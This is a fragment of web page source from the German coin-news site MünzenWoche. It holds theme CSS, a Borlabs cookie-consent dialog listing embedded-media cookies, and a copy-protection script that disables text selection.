	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/digital-library-numis-dln\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
